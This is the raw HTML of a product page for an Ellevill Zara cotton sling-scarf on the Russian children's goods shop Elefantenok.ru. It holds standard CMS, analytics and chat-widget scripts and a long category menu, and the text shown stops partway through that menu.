

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/ellevill_zara.html
body_size: 25347
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Слинг-шарф Ellevill Zara (хлопок) в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ellevill zara" />
<meta name="description" content="Ellevill Zara слинг-шарф в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/ellevill_zara.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769873727','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1efc633b1a4148b88f00d6a4a21758c6'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/ellevill_zara.html?ELEMENT_CODE=ellevill_zara',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
